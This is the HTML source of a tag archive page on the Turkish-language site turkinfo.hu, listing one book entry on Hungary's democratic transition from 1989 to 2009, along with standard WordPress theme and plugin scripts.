                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Modern</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: modern</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-degisim-ve-demokrasiye-gecis-1989-2009/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Macaristan&#8217;da Değişim ve Demokrasiye Geçiş (1989-2009)" ><img width="180" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/05/select-180x160.png"   alt="" title="Macaristan&#8217;da Değişim ve Demokrasiye Geçiş (1989-2009)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-degisim-ve-demokrasiye-gecis-1989-2009/kultur/kitaplar/"  rel="bookmark" title="Macaristan&#8217;da Değişim ve Demokrasiye Geçiş (1989-2009)">Macaristan&#8217;da Değişim ve Demokrasiye Geçiş (1989-2009)</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-08T22:08:07+02:00" >8. May 2017</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_37 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f9546d24b3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"31bfe24c17","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3ed61abae9","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>